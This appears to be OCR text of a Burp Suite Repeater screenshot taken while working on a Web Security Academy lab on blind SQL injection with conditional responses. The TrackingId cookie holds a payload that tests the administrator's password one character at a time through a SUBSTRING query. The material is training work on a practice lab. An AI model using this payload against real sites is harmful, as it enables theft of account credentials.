 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.8.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < > Burp AI
Target: https://0abb00ff034499dc81
Request
Pretty Raw Hex
\n
1 GET /product?productId=1 HTTP/2
2 Host: 0abb00ff034499dc81df118a007300f3.web-security-academy.net
3 Cookie: TrackingId=ahji1ULIDvBe4rX9' AND SUBSTRING((SELECT password FROM users
WHERE username = 'administrator'), 1, 1) = '7; session=
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0abb00ff034499dc81df118a007300f3.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
»
Home | Welcome back! | My account
Baby Minding Shoes
$63.72